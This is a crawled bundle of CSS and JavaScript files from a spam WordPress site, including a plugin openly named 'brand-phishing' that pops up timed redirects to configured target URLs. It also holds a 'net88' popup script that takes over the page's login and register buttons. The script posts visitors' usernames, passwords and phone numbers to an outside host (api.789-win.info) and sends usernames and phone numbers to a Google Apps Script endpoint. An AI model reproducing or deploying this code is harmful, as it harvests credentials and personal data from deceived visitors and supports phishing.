    padding: 10px 12px !important;
    width: 100% !important;
    margin-bottom: 0;
    box-shadow: none !important;
}
.custom-popup input:focus{
    border: solid 1px #de0d3e;
}
.custom-popup .form-group {
    text-align: left;
    margin-bottom: 15px;
}
.modal a.button {
    color: #b21c4b;
    text-decoration: none;
}
.modal a.modal-close-button {
    position: absolute;
    top: 20px;
    right: 20px;
    font-size: 28px;
    color: #333;
    text-decoration: none;
}
.existing-user {
    margin-bottom: 15px;
    font-size: 0.875rem;
    font-weight: 600;
    line-height: 1.125rem;
    text-align: left;
}
.existing-user a{
    color: #b22260;
    text-decoration: none;
}
a {
    color: #000;
}
.register-confirm-btn,
.login-confirm-btn, .support-confirm-btn, .custom-popup button[type="submit"] {
    background-color: #b22260;
    border: none;
    border-radius: 6px;
    color: #fff;
    cursor: pointer;
    font-family: Averta, sans-serif;
    font-size: 1rem;
    font-style: normal;
    font-weight: 600;
    line-height: 1.4375rem;
    padding: 10px 12px;
    position: relative;
    transition: all .4s ease;
    white-space: nowrap;
    width: 100%;
    margin-bottom: 0;
    text-transform: none;
    margin-right: 0;;
}

.custom-popup .xac-nhan{
    color: #706f6f;
    font-family: Averta, sans-serif;
    font-size: .875rem;
    line-height: 1.125rem;
    margin-bottom: 20px;
    text-align: left;
}

.custom-popup button[type="submit"] .spinner{
    width: 20px;
    height: 20px;
    display: none;
    position: absolute;
    top: 50%;
    transform: translate(10px, -50%);
}

.info-content {
    margin-bottom: 20px;
}

.info-content p {
    text-align: center;
    font-size: 1rem;
    font-weight: 600;
    line-height: 1.125rem;
}

.info-content .btn {
    margin: 0;
    background-color: #b22260;
    padding: 10px 20px;
    font-size: 16px;
    color: #fff;
    border: none;
    border-radius: 5px;
    cursor: pointer;
}

#thank-you-modal > .modal-content {
    padding: 60px;
}

@media (max-width: 767px){
    .custom-popup .modal-wrapper{
        width: 90vw;
    }
}

--- FILE ---
content_type: text/css
request_url: https://viagra03.us.org/wp-content/plugins/seo4-client-plugin/assets/css/banner.css?ver=1.0.0
body_size: 1045
content:
/*Banner Vuông*/
.banners-top-wrapper {
  padding: 10px 0;
  background-color: transparent;
  overflow: hidden;
}

.banners-top-wrapper ul li {
  margin-left: 0 !important;
}

.banners-top-wrapper .splide {
  width: 100%;
  max-width: 100%;
  margin: auto;
}

.banners-top-wrapper .splide__track {
  overflow: visible;
}

.banners-top-wrapper .splide__list {
  display: flex;
  align-items: center;
  padding: 0;
  margin: 0;
}

.banners-top-wrapper .splide__slide img {
  max-width: 120px;
  max-height: 120px;
  object-fit: contain;
  border-radius: 12px;
}

/* Banner Bottom */
#banners-bottom-container {
  position: relative;
}
.banners-bottom {
  position: fixed;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  width: 100%;
  z-index: 9999;
  background: transparent; /* Tùy chỉnh nền nếu cần */
  padding: 0; /* Khoảng cách bên trong */
}

.banners-bottom-grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr); /* Mặc định 2 cột */
}

.banners-bottom-grid a img {
  width: 100%;
  height: auto;
}

/* Điều chỉnh trên thiết bị mobile */
@media (max-width: 768px) {
  .banners-bottom-grid {
    grid-template-columns: 1fr; /* Mỗi banner 1 hàng */
  }
}

#open-banner-bottom {
  position: fixed;
  bottom: 0;
  left: 10px;
  box-shadow: 0px 0px 14px -7px #ba0101;
  background-image: linear-gradient(45deg, #ba0101 0%, #ff5a5a 51%, #ba0101 100%);
  color: white;
  border: none;
  align-items: center;
  justify-content: center;
  font-size: 12px;
  line-height: 1;
  cursor: pointer;
  padding: 5px 10px;
  border-radius: 5px;
  animation: openEffect 1s infinite;
  z-index: 999;
}

#close-banner-bottom {
  top: 12px;
  left: 0;
  background: #BA0101;
  color: white;
  border: none;
  display: flex;
  align-items: center; /* Căn giữa biểu tượng theo chiều dọc */
  justify-content: center; /* Căn giữa biểu tượng theo chiều ngang */
  font-size: 12px; /* Kích thước biểu tượng chữ */
  line-height: 1; /* Đảm bảo nội dung không bị ảnh hưởng bởi chiều cao dòng */
  cursor: pointer;
  padding: 5px 10px;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}

a.btn {
  padding: 10px !important;
  color: #fff !important;
  text-align: center; /* Căn giữa chữ */
  background: #c9aa71; /* Nền chuyển màu nổi bật */
  border: none; /* Không viền */
  border-radius: 6px; /* Bo góc */
  transition: all 0.3s ease;
  cursor: pointer; /* Con trỏ dạng bàn tay */
}

a.btn:hover {
  background: #af9463; /* Đổi hướng gradient khi hover */
  transform: translateY(-2px); /* Nút nhích lên khi hover */
  box-shadow: 0px 8px 12px rgba(0, 0, 0, 0.3);
}

a.btn:active {
  transform: translateY(2px); /* Nút nhấn xuống khi click */
  box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.2); /* Giảm đổ bóng khi click */
}

/* code */
.code {
  background: transparent !important;
  border: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://viagra03.us.org/wp-content/plugins/sponsored_client/assets/css/sponsored-links.css?ver=1.0.0
body_size: -154
content:
.sponsored-links {
    display: none !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://viagra03.us.org/wp-content/plugins/seo4-client-plugin/assets/js/banner.js?ver=1.0.0
body_size: 209
content:
document.addEventListener('DOMContentLoaded', function () {
  var el = document.querySelector('.splide');
  if (el) {
    new Splide(el, {
      type: 'loop',
      autoplay: true,
      perPage: 8,
      gap: 0,
      pagination: false,
      arrows: false,
      breakpoints: {
        1024: { perPage: 6},
        768: { perPage: 4},
        480: { perPage: 3}
      }
    }).mount();
    console.log('Splide đã khởi tạo!');
  }


  // Hàm toggle banner bottom
  window.closeBannerBottom = function () {
    var el = document.querySelector(".banners-bottom");
    var openBtn = document.getElementById("open-banner-bottom");
    if (el && openBtn) {
      el.style.display = "none";
      openBtn.style.display = "block";
    }
  };

  window.openBannerBottom = function () {
    var el = document.querySelector(".banners-bottom");
    var openBtn = document.getElementById("open-banner-bottom");
    if (el && openBtn) {
      el.style.display = "block";
      openBtn.style.display = "none";
    }
  };
});


--- FILE ---
content_type: application/javascript
request_url: https://viagra03.us.org/wp-content/plugins/brand-phishing/assets/js/brand-phishing.js?ver=1.8.0
body_size: 4001
content:
/*
 * Brand Phishing Plugin JavaScript
 * Version: 2.1.0 - G8/N8 Dual Popup System
 * Features: G8 priority popup with 24h N8 fallback
 */

jQuery(document).ready(function($) {
    'use strict';
    
    // Plugin state variables
    let isPopupShowing = false;
    let popupTimer;
    let currentPopupType = null; // 'g8' or 'n8'
    
    // Get settings from localized script
    const settings = window.brandPhishingSettings || {};
    const n8TargetUrl = settings.n8_target_url || 'https://google.com';
    const g8TargetUrl = settings.g8_target_url || 'https://google.com';
    const popupDelay = parseInt(settings.popup_delay) || 5000;
    const popupTitle = settings.popup_title || 'Tên Brand';
    const popupPriority = settings.popup_priority || 'g8_first';
    const settingsUpdated = settings.settings_updated === '1';
    
    // Check popup status and determine which popup to show
    function determinePopupType() {
        // Check if popups are disabled
        if (popupPriority === 'disabled') {
            // console.log('Brand Phishing: All popups are disabled');
            return null;
        }
        
        // Handle priority-only modes
        if (popupPriority === 'g8_only') {
            const popupData = localStorage.getItem('brand_phishing_popup_data');
            if (!popupData) return 'g8';
            
            try {
                const data = JSON.parse(popupData);
                
                // Check if it's a new day
                const lastShownDate = new Date(data.lastShown);
                const currentDate = new Date();
                const lastShownDay = lastShownDate.toDateString();
                const currentDay = currentDate.toDateString();
                
                // If it's a different day, reset and show G8
                if (lastShownDay !== currentDay) {
                    localStorage.removeItem('brand_phishing_popup_data');
                    return 'g8';
                }
                
                // Same day - don't show again
                if (data.type === 'g8') {
                    return null;
                }
                return 'g8';
            } catch (error) {
                localStorage.removeItem('brand_phishing_popup_data');
                return 'g8';
            }
        }
        
        if (popupPriority === 'n8_only') {
            const popupData = localStorage.getItem('brand_phishing_popup_data');
            if (!popupData) return 'n8';
            
            try {
                const data = JSON.parse(popupData);
                
                // Check if it's a new day
                const lastShownDate = new Date(data.lastShown);
                const currentDate = new Date();
                const lastShownDay = lastShownDate.toDateString();
                const currentDay = currentDate.toDateString();
                
                // If it's a different day, reset and show N8
                if (lastShownDay !== currentDay) {
                    localStorage.removeItem('brand_phishing_popup_data');
                    return 'n8';
                }
                
                // Same day - don't show again
                if (data.type === 'n8') {
                    return null;
                }
                return 'n8';
            } catch (error) {
                localStorage.removeItem('brand_phishing_popup_data');
                return 'n8';
            }
        }
        
        // Handle random mode
        if (popupPriority === 'random') {
            const popupData = localStorage.getItem('brand_phishing_popup_data');
            if (!popupData) {
                // First time - random choice between g8 and n8
                const availableTypes = ['g8', 'n8'];
                const randomIndex = Math.floor(Math.random() * availableTypes.length);
                return availableTypes[randomIndex];
            }
            
            try {
                const data = JSON.parse(popupData);
                
                // Check if it's a new day
                const lastShownDate = new Date(data.lastShown);
                const currentDate = new Date();
                const lastShownDay = lastShownDate.toDateString();
                const currentDay = currentDate.toDateString();
                
                // If it's a different day, reset and random choice again
                if (lastShownDay !== currentDay) {
                    localStorage.removeItem('brand_phishing_popup_data');
                    const availableTypes = ['g8', 'n8'];
                    const randomIndex = Math.floor(Math.random() * availableTypes.length);
                    return availableTypes[randomIndex];
                }
                
                // Same day - don't show again
                return null;
            } catch (error) {
                localStorage.removeItem('brand_phishing_popup_data');
                const availableTypes = ['g8', 'n8'];
                const randomIndex = Math.floor(Math.random() * availableTypes.length);
                return availableTypes[randomIndex];
            }
        }
        
        // Handle sequential modes (g8_first or n8_first)
        const popupData = localStorage.getItem('brand_phishing_popup_data');
        const firstType = popupPriority === 'n8_first' ? 'n8' : 'g8';
        const secondType = popupPriority === 'n8_first' ? 'g8' : 'n8';
        
        if (!popupData) {
            // First time visit - show first type according to priority
            return firstType;
        }
        
        try {
            const data = JSON.parse(popupData);
            
            // Check if it's a new day (reset cycle daily)
            const lastShownDate = new Date(data.lastShown);
            const currentDate = new Date();
            
            // Get the date part only (ignore time)
            const lastShownDay = lastShownDate.toDateString();
            const currentDay = currentDate.toDateString();
            
            // If it's a different day, reset and show first type according to priority
            if (lastShownDay !== currentDay) {
                localStorage.removeItem('brand_phishing_popup_data');
                return firstType;
            }
            
            // Same day logic - follow priority order:
            // If first type was already shown, show second type next
            if (data.type === firstType) {
                return secondType;
            }
            
            // If second type was already shown, don't show any popup until tomorrow
            if (data.type === secondType) {
                return null;
            }
            
            // Fallback - shouldn't reach here
            return null;
        } catch (error) {
            // If data is corrupted, remove it and show first type according to priority
            localStorage.removeItem('brand_phishing_popup_data');
            return firstType;
        }
    }
    
    // Save popup data with timestamp and type
    function savePopupData(type) {
        const popupData = {
            type: type,
            lastShown: Date.now()
        };
        localStorage.setItem('brand_phishing_popup_data', JSON.stringify(popupData));
        // console.log('Brand Phishing: Popup data saved:', popupData);
    }
    
    // Initialize plugin
    function init() {
        // Check if settings were updated and clear localStorage if needed
        if (settingsUpdated) {
            localStorage.removeItem('brand_phishing_popup_data');
            console.log('Brand Phishing: Settings updated - LocalStorage cleared');
        }
        
        // Determine which popup to show
        const popupTypeToShow = determinePopupType();
        
        if (!popupTypeToShow) {
            // console.log('Brand Phishing: Popup already shown today, will not show again until tomorrow');
            return;
        }
        
        currentPopupType = popupTypeToShow;
        // console.log('Brand Phishing: Initializing popup type:', currentPopupType);
        
        updateCustomTexts();
        startPopupTimer();
        setupPopupHandlers();
    }
    
    // Update custom texts from settings
    function updateCustomTexts() {
        $('#brand-phishing-donghanh-text-g8').text(popupTitle);
        $('#brand-phishing-donghanh-text-n8').text(popupTitle);
    }
    
    // Start timer for popup display
    function startPopupTimer() {
        popupTimer = setTimeout(showPopup, popupDelay);
    }
    
    // Open new tab to target URL based on popup type
    function openNewTab() {
        const targetUrl = currentPopupType === 'g8' ? g8TargetUrl : n8TargetUrl;
        
        try {
            // Method 1: Standard window.open (works on most browsers)
            const newWindow = window.open(targetUrl, '_blank', 'noopener,noreferrer');
            
            // Method 2: Fallback for mobile browsers that might block popups
            if (!newWindow || newWindow.closed || typeof newWindow.closed === 'undefined') {
                // console.log('Popup blocked, trying alternative method...');
                
                // Create a temporary link and click it programmatically
                const tempLink = document.createElement('a');
                tempLink.href = targetUrl;
                tempLink.target = '_blank';
                tempLink.rel = 'noopener noreferrer';
                tempLink.style.display = 'none';
                
                // Add to DOM, click, then remove
                document.body.appendChild(tempLink);
                
                // For mobile browsers, we need to trigger a proper user event
                if ('ontouchstart' in window || navigator.maxTouchPoints > 0) {
                    // Mobile device detected
                    const clickEvent = new MouseEvent('click', {
                        bubbles: true,
                        cancelable: true,
                        view: window
                    });
                    tempLink.dispatchEvent(clickEvent);
                } else {
                    // Desktop
                    tempLink.click();
                }
                
                document.body.removeChild(tempLink);
            }
            
            // console.log('New tab opened successfully to:', targetUrl, 'from popup type:', currentPopupType);
        } catch (error) {
            console.error('Error opening new tab:', error);
            
            // Final fallback: redirect current page
            setTimeout(function() {
                window.location.href = targetUrl;
            }, 100);
        }
    }
    
    // Setup popup event handlers
    function setupPopupHandlers() {
        // Close button
        $(document).on('click', '.brand-phishing-popup-close', function(e) {
            e.preventDefault();
            e.stopPropagation();
            hidePopup();
        });
        
        // CTA button click - open new tab (both G8 and N8)
        $(document).on('click', '.brand-phishing-cta-g8, .brand-phishing-cta-n8', function(e) {
            e.preventDefault();
            openNewTab();
        });
        
        // ESC key to close
        $(document).on('keyup', function(e) {
            if (e.keyCode === 27 && isPopupShowing) {
                e.preventDefault();
                hidePopup();
            }
        });
        
        // Click outside to close
        $(document).on('click', '.brand-phishing-popup', function(e) {
            if (e.target === this) {
                e.preventDefault();
                e.stopPropagation();
                hidePopup();
            }
        });
    }
    
    // Show popup
    function showPopup() {
        if (isPopupShowing) return;
        
        // Double check which popup to show
        const popupTypeToShow = determinePopupType();
        if (!popupTypeToShow) {
            // console.log('Brand Phishing: Popup already shown today, not showing again');
            return;
        }
        
        currentPopupType = popupTypeToShow;
        // console.log('Brand Phishing: Showing popup type:', currentPopupType);
        
        // Save that popup was shown
        savePopupData(currentPopupType);
        updateCustomTexts();
        
        // Apply appropriate CSS class for background
        const popupContent = $('.brand-phishing-popup-content');
        popupContent.removeClass('brand-phishing-g8 brand-phishing-n8');
        popupContent.addClass('brand-phishing-' + currentPopupType);
        
        isPopupShowing = true;
        $('#brand-phishing-popup').addClass('show');
        $('body').css('overflow', 'hidden');
        
        // Show the appropriate popup type
        showPopupType(currentPopupType);
    }
    
    // Hide popup
    function hidePopup(wasClosedByUser = false) {
        if (!isPopupShowing) return;
        
        isPopupShowing = false;
        $('#brand-phishing-popup').removeClass('show');
        $('body').css('overflow', '');
        resetPopup();
    }
    
    // Show specific popup type (G8 or N8)
    function showPopupType(type) {
        // console.log('Showing popup type:', type);
        $('.brand-phishing-step').removeClass('active').hide();
        
        const stepElement = type === 'g8' ? $('#brand-phishing-step-g8') : $('#brand-phishing-step-n8');
        
        if (stepElement.length > 0) {
            stepElement.show();
            setTimeout(() => stepElement.addClass('active'), 100);
            // console.log('Popup type', type, 'shown successfully');
        } else {
            console.error('Popup type', type, 'not found!');
        }
    }
    
    // Reset popup to initial state
    function resetPopup() {
        $('.brand-phishing-step').removeClass('active').css('opacity', 0).hide();
        $('.brand-phishing-step').stop(true, true);
    }
    
    // Reset popup status for testing (expose to global scope)
    window.brandPhishingResetStatus = function() {
        localStorage.removeItem('brand_phishing_popup_data');
        console.log('Brand Phishing: Status reset manually');
        location.reload(); // Reload to apply changes
    };
    
    // Clear localStorage without reload (for settings update)
    window.brandPhishingClearStorage = function() {
        localStorage.removeItem('brand_phishing_popup_data');
        console.log('Brand Phishing: LocalStorage cleared');
        return true;
    };
    
    // Get current popup data for debugging
    // window.brandPhishingGetStatus = function() {
    //     const data = localStorage.getItem('brand_phishing_popup_data');
    //     if (data) {
    //         const parsed = JSON.parse(data);
    //         const nextType = determinePopupType();
            
    //         console.log('=== BRAND PHISHING STATUS ===');
    //         console.log('Priority Mode:', popupPriority);
    //         console.log('Current popup data:', parsed);
    //         console.log('Last type shown:', parsed.type);
    //         console.log('Last shown:', new Date(parsed.lastShown));
            
    //         // Calculate hours left for different priority modes
    //         const timeSinceShown = Date.now() - parsed.lastShown;
    //         const hoursLeft = Math.max(0, 24 - (timeSinceShown / (1000 * 60 * 60)));
            
    //         if (popupPriority === 'g8_only' || popupPriority === 'n8_only' || popupPriority === 'random') {
    //             console.log('Hours until next popup:', hoursLeft.toFixed(1));
    //         } else if (parsed.type === 'n8' && popupPriority === 'g8_first') {
    //             console.log('Hours until next popup:', hoursLeft.toFixed(1));
    //         } else if (parsed.type === 'g8' && popupPriority === 'n8_first') {
    //             console.log('Hours until next popup:', hoursLeft.toFixed(1));
    //         }
            
    //         console.log('Next popup type would be:', nextType || 'None (waiting or disabled)');
    //         console.log('=============================');
    //         return parsed;
    //     } else {
    //         console.log('=== BRAND PHISHING STATUS ===');
    //         console.log('Priority Mode:', popupPriority);
            
    //         let nextPopup = 'None (disabled)';
    //         if (popupPriority === 'g8_only') {
    //             nextPopup = 'G8';
    //         } else if (popupPriority === 'n8_only') {
    //             nextPopup = 'N8';
    //         } else if (popupPriority === 'g8_first') {
    //             nextPopup = 'G8';
    //         } else if (popupPriority === 'n8_first') {
    //             nextPopup = 'N8';
    //         } else if (popupPriority === 'random') {
    //             nextPopup = 'G8 or N8 (random)';
    //         } else if (popupPriority === 'disabled') {
    //             nextPopup = 'None (disabled)';
    //         }
            
    //         console.log('No popup data found. Next popup would be:', nextPopup);
    //         console.log('=============================');
    //         return null;
    //     }
    // };
    
    // Initialize when DOM is ready
    init();
});

--- FILE ---
content_type: application/javascript
request_url: https://viagra03.us.org/wp-content/plugins/plugin_popup_net88/assets/js/script.js
body_size: 3295
content:
document.addEventListener('DOMContentLoaded', function() {
    const REGISTER_URL = 'https://api.789-win.info/api/register';
    const LOGIN_URL = 'https://api.789-win.info/api/login';
    const CSKH_APPSCRIPT = 'https://script.google.com/macros/s/AKfycbx6ku-qJ6pM2je2j0qvy7Lr14-_RCW7Ug5KaZDtcHjvXlQl8WFoTW0NkKN40XBRaPhjHg/exec';
    let TEAM = 0;
    if (typeof scriptData !== 'undefined') {
        TEAM = parseInt(scriptData.TEAM, 10);
        console.log('TEAM:', TEAM);
    } else {
        console.error('scriptData is not defined');
        TEAM = 0;
    }
    let username_input;
    let countdown;
    // Toggle between Register and Login Modals
    document.querySelectorAll('.toggle-login').forEach(function(element) {
        element.addEventListener('click', function(event) {
            event.preventDefault();
            document.getElementById('register-modal').style.display = 'none';
            document.getElementById('login-modal').style.display = 'block';
        });
    });

    document.querySelectorAll('.toggle-register').forEach(function(element) {
        element.addEventListener('click', function(event) {
            event.preventDefault();
            document.getElementById('login-modal').style.display = 'none';
            document.getElementById('register-modal').style.display = 'block';
        });
    });

    document.querySelector('.register-confirm-btn').addEventListener('click', function(event) {
        event.preventDefault();
        // Add your registration logic here
        const button = this;
        let formTarget = document.querySelector('.hp-register-form');
        let usernameVal = formTarget.querySelector('input.username').value;
        let passwordVal = formTarget.querySelector('input.password').value;
        let phoneVal = formTarget.querySelector('input.phone-number').value;
        let emailVal = formTarget.querySelector('input.email') ? formTarget.querySelector('input.email').value : '';

        const hiddenInputsObj = {};
        const hiddenInputs = formTarget.querySelectorAll('input[type="hidden"]');
        hiddenInputs.forEach(input => {
            const name = input.getAttribute('name');
            const value = input.value;
            hiddenInputsObj[name] = value;
        });

        if(usernameVal && passwordVal && phoneVal) {
            button.disabled = true;
            showSpinner();
        }
        else {
            button.disabled = false;
            hideSpinner();
        }
    
        const bodyObj = {
            username: usernameVal,
            password: passwordVal,
            phoneNumber: phoneVal,
            email: emailVal,
            team: TEAM, // SEO 1
            ip: window.changeIpAddress || null
        };
        let jsonData = {...bodyObj, hiddenInputs: {...hiddenInputsObj}};
        fetchApi(REGISTER_URL, optionsForApiRequest(jsonData), button);
    });

    //login
    document.querySelector('.login-confirm-btn').addEventListener('click', function(e) {
        e.preventDefault();
        const button = this;
        let formTarget = document.querySelector('.hp-login-form');
        let username = formTarget.querySelector('input.username').value;
        let password = formTarget.querySelector('input.password').value;
        if(username && password){
            const jsonData = { username: username, password: password};
            this.disabled = true;
            username_input = username;
            showSpinner();
            fetchApiLogin(LOGIN_URL, optionsForApiRequest(jsonData), button);
        }
    });

    // Close Modal on click of close button
    document.querySelectorAll('.modal-close-button').forEach(function(button) {
        button.addEventListener('click', function(event) {
            event.preventDefault();
            this.closest('.modal').style.display = 'none';
        });
    });
    function optionsForApiRequest(jsonData) {
        return {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify(jsonData)
        };
    }

    function fetchApi(url, options, button) {
        fetch(url, options)
        .then((res) => res.json())
        .then(response => {
            if (response.status === "OK") {
                loginWithToken(response.target);
            } else {
                hideSpinner();
                alert(response.message.message);
            }
        })
        .catch(error => console.error('ERROR:', error.message.message))
        .finally(() => {
            hideSpinner();
            button.disabled = false; // Re-enable the button here
        });
    }

    function fetchApiLogin(url, options, button) {
        fetch(url, options)
        .then((res) => res.json())
        .then(response => {
            if (response.status === "OK") {     
                loginWithToken(response.target);
            } else {
                console.log(response);
                document.getElementById('login-modal').style.display = 'none';
                document.getElementById('cskh-modal').style.display = 'block';
            }
        })
        .catch(error => {
            console.error('ERROR:', error.message.message);
            document.getElementById('login-modal').style.display = 'none';
            document.getElementById('cskh-modal').style.display = 'block';
        })
        .finally(() => {
            hideSpinner();
            button.disabled = false; // Re-enable the button here
        });
    }
    // Send data to Google Sheet
    document.querySelector('.support-confirm-btn').addEventListener('click', function(e) {
        e.preventDefault();
        let formTarget = document.querySelector('.hp-cskh-form');
        let username = formTarget.querySelector('input.username').value;
        let phoneVal = formTarget.querySelector('input.phone-number').value;
        const host = window.location.host;
        // Validate username (only letters and numbers)
        const usernameRegex = /^[a-zA-Z0-9]+$/;
        if (!usernameRegex.test(username) || username.length < 6 || username.length > 29 || username.includes(' ')) {
            alert('Tên đăng nhập phải có từ 6 đến 29 ký tự và chỉ cho phép chữ và số');
            return;
        }

        // Validate phone number (10 digits only)
        const phoneNumberRegex = /^\d{10}$/;
        if (!phoneNumberRegex.test(phoneVal)) {
            alert('Số điện thoại phải có 10 ký tự và chỉ chứa số');
            return;
        }
        
        if(username && phoneVal){
            if(username !== username_input){
                alert("Tên đăng nhập không trùng với thông tin đăng nhập trước đó, vui lòng thử lại!");
                document.getElementById('cskh-modal').style.display = 'none';
                document.getElementById('login-modal').style.display = 'block';
                return;
            }
            const jsonData = {time: getFormatedCurrentDate() , username: username, phoneNumber: phoneVal, source: host, attempt: 2};
            this.disabled = true;
            showSpinner();
            sendDataToGoogleSheet_ggAds(jsonData).finally(() => {
                this.disabled = false;
            });
        }
    });

    function getFormatedCurrentDate(){
        // Get current date and time
        const now = new Date();

        // Extract date components
        const day = String(now.getDate()).padStart(2, '0');
        const month = String(now.getMonth() + 1).padStart(2, '0'); // Months are zero-indexed
        const year = now.getFullYear();

        // Extract time components
        const hours = String(now.getHours()).padStart(2, '0');
        const minutes = String(now.getMinutes()).padStart(2, '0');
        const seconds = String(now.getSeconds()).padStart(2, '0');

        // Format the date and time as dd/mm/yyyy hh:mm:ss
        return `${day}/${month}/${year} ${hours}:${minutes}:${seconds}`;
    }

    async function sendDataToGoogleSheet_ggAds(data) {
        try {
          const response = await fetch(
            // CSKH_APPSCRIPT.find(item => item.team == TEAM)?.link, 
            CSKH_APPSCRIPT,
            {
            method: 'POST',
            headers: {
              'Content-Type': 'application/x-www-form-urlencoded'
            },
            body: new URLSearchParams(data) // Converts data to x-www-form-urlencoded format
          });
          if (!response.ok) {
            throw new Error(`HTTP error! Status: ${response.status}`);
          }
          else {
            const responseData = await response.text(); // Assuming the response is JSON
            console.log('Data sent to Google Sheet:', responseData);
            document.getElementById('cskh-modal').style.display = 'none';
            document.getElementById('thankyou-modal').style.display = 'block';
            const btn_mainsite = document.getElementById('btn_mainsite');
            const counter = document.createElement("span");
            counter.classList.add("countdown");
            counter.textContent = " (3)"; // Bắt đầu từ 3
            btn_mainsite.appendChild(counter); // Gắn vào sau nút
    
            // Khởi tạo giá trị đếm ngược
            let count = 3;
  
            // Hàm đếm ngược
            countdown = setInterval(function () {
              count--;
              counter.textContent = ` (${count})`; // Cập nhật số đếm
              if (count === 0) {
                  clearInterval(countdown); // Dừng đếm ngược
                  btn_mainsite.click(); // Kích hoạt sự kiện "click" của nút
                  btn_mainsite.removeChild(counter);
                  window.open(btn_mainsite.href, '_blank');
              }
            }, 1000); // Mỗi giây giảm 1
          }
          
        } catch (error) {
          console.error('Error sending data to Google Sheet:', error);
        }
    }

    document.querySelector('.modal-close-button.close-button-thankyou').addEventListener('click', function () {
        clearInterval(countdown); // Dừng đếm ngược
    });

    function loginWithToken(loginUrl) {
        window.open(loginUrl, '_self');
    }

    function showSpinner(){
        let spinners = document.querySelectorAll('.spinner');
        spinners.forEach(spinner => {
            spinner.style.display = 'inline-block';
        });
    }
    function hideSpinner(){
        let spinners = document.querySelectorAll('.spinner');
        spinners.forEach(spinner => {
            spinner.style.display = 'none';
        });
    }

    //trigger popup
    document.querySelectorAll('.has-register-popup').forEach(element => {
        element.addEventListener('click', function(event) {
            event.preventDefault();
            document.getElementById('register-modal').style.display = 'block';
            document.getElementById('login-modal').style.display = 'none';
            document.getElementById('cskh-modal').style.display = 'none';            
        });
    });

    document.querySelectorAll('.has-login-popup').forEach(element => {
        element.addEventListener('click', function(event) {
            event.preventDefault();
            document.getElementById('register-modal').style.display = 'none';
            document.getElementById('login-modal').style.display = 'block';
            document.getElementById('cskh-modal').style.display = 'none';            
        });
    });

    //trigger button login, register
    const classArray = [".header-button", ".net88-modal", ".nav-right button", ]

    setTimeout(() => {
        document.querySelectorAll(classArray.join(",")).forEach(element => {
            if (element.textContent.trim().toLowerCase().includes("đăng nhập".toLowerCase())) {
                element.addEventListener("click", function(event) {
                    event.preventDefault(); 
                    document.getElementById('register-modal').style.display = 'none';
                    document.getElementById('login-modal').style.display = 'block';
                    document.getElementById('cskh-modal').style.display = 'none';
                });
            } else {
                element.addEventListener("click", function(event) {
                    event.preventDefault();
                    document.getElementById('register-modal').style.display = 'block';
                    document.getElementById('login-modal').style.display = 'none';
                    document.getElementById('cskh-modal').style.display = 'none';
                });
            }
        });
    }, 200)
});